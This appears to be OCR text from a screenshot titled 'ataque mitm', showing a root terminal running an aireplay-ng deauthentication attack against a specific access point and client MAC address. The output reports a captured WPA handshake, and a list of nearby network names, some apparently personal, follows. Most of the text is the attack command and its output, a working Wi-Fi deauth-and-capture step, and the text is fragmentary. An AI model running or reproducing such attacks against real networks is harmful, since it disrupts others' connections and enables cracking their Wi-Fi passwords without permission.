 23:31
Lixeira
ataque mitm
Arquivo Editar Abas Ajuda
CH 11 ][ Elapsed: 48 mins ][ 2021-12-28 23:31 ][ WPA handshake: 38:6B:1C:A
root@lele: /home/lele
Arquivo Editar Abas Ajuda
root@lele:/home/lele# aireplay-ng --deauth 0 -a38:6B:1C:A5:71:A2 -cB0:47:BF:B4:7E:13 wlp2s0
mon
23:29:25  Waiting for beacon frame (BSSID: 38:6B:1C:A5:71:A2) on channel 11
23:29:26  Sending 64 directed DeAuth. STMAC: [B0:47:BF:B4:7E:13] [ 0|21 ACKs]
23:29:26  Sending 64 directed DeAuth. STMAC: [B0:47:BF:B4:7E:13] [ 0|22 ACKs]
23:29:40  Sending 64 directed DeAuth. STMAC: [B0:47:BF:B4:7E:13] [25|25 ACKs]
23:29:56  Sending 64 directed DeAuth. STMAC: [B0:47:BF:B4:7E:13] [12| 5 ACKs]
23:29:57  Sending 64 directed DeAuth. STMAC: [B0:47:BF:B4:7E:13] [ 0|21 ACKs]
23:30:16  Sending 64 directed DeAuth. STMAC: [B0:47:BF:B4:7E:13] [ 0|15 ACKs]
23:30:33  Sending 64 directed DeAuth. STMAC: [B0:47:BF:B4:7E:13] [ 7| 1 ACKs]
23:30:33  Sending 64 directed DeAuth. STMAC: [B0:47:BF:B4:7E:13] [ 0|16 ACKs]
23:30:49  Sending 64 directed DeAuth. STMAC: [B0:47:BF:B4:7E:13] [ 0|28 ACKs]
23:30:49  Sending 64 directed DeAuth. STMAC: [B0:47:BF:B4:7E:13] [20| 0 ACKs]
23:31:07  Sending 64 directed DeAuth. STMAC: [B0:47:BF:B4:7E:13] [ 0|13 ACKs]
23:31:30  Sending 64 directed DeAuth. STMAC: [B0:47:BF:B4:7E:13] [ 0|30 ACKs]
23:31:31  Sending 64 directed DeAuth. STMAC: [B0:47:BF:B4:7E:13] [ 0|22 ACKs]
23:31:31  Sending 64 directed DeAuth. ST^CC: [B0:47:BF:B4:7E:13] [ 0|16 ACKs]
root@lele:/home/lele#
HER AUTH ESSID
P PSK Angella
P PSK hades
P PSK Almeida
P PSK Holanda
P PSK Gdeia
P PSK Bryan
P PSK Nascimento
P PSK Neia e Mario
P PSK Nem Pede
P PSK leandro2208
P PSK alves
P PSK Gargantua
P PSK Luiz Marinho o
P PSK Leureni o
P PSK Carlos
P PSK jordan
<length:  0>
Probe
sirleinet,Afonso
Angella
Angella
NA
ho
Carniça
g
Carniça
ng